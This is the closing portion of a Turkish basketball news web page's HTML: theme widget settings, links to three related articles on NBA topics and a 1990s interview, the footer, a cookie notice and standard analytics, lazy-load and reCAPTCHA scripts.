block_tdi_8_670.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_670","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_670","tdc_css_class_style":"tdi_8_670_rand_style"}';
block_tdi_8_670.td_column_number = "1";
block_tdi_8_670.block_type = "td_block_15";
block_tdi_8_670.post_count = "3";
block_tdi_8_670.found_posts = "3";
block_tdi_8_670.header_color = "#";
block_tdi_8_670.ajax_pagination_infinite_stop = "";
block_tdi_8_670.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_670);
</script><div id=tdi_8_670 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697187b7edf76
    -->

    <script type="51e2aca2539f826903770b0a-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="51e2aca2539f826903770b0a-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="51e2aca2539f826903770b0a-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="51e2aca2539f826903770b0a-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="51e2aca2539f826903770b0a-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="51e2aca2539f826903770b0a-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="51e2aca2539f826903770b0a-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="51e2aca2539f826903770b0a-text/javascript">
    
</script>

			
				<script type="51e2aca2539f826903770b0a-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-51e2aca2539f826903770b0a-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="51e2aca2539f826903770b0a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HL0E8epKN66XNhq-GZfn9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769047998180');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>